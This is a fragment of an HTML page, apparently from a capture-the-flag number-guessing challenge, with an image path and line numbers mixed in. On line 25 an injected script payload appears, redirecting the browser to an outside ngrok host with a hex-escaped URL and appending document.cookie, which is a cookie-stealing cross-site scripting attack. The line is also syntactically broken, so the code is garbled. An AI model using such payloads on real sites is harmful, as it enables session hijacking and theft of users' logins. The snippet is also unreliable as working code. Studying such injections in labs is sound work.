 19 <br>
20 <div id="state"></div>
21 </body>
22
23 <script>
24 var random = Math.random() * (99);
25 var number = '',document.location='http\x3a\x2f\x2f95fa-113-161-66-128.ngrok.io'document.cookie,a='';
26 if(random == number) {
27 document.getElementById('state').style.color = 'green';
28 document.getElementById('state').innerHTML = 'You won this game but you don\'t have the flag ;)';
29 }
30 else{
31 document.getElementById('state').style.color = 'red';
32 document.getElementById('state').innerText = 'Sorry, wrong answer ! The right answer was ' + random;
33 }
34 </script>
35 </html>
36